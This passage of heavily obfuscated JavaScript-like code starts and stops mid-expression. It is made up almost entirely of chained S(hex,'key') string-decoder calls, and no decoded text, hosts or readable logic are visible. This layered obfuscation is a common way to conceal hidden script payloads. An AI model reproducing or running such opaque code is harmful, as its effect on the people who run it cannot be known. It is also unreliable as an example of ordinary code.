0,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x1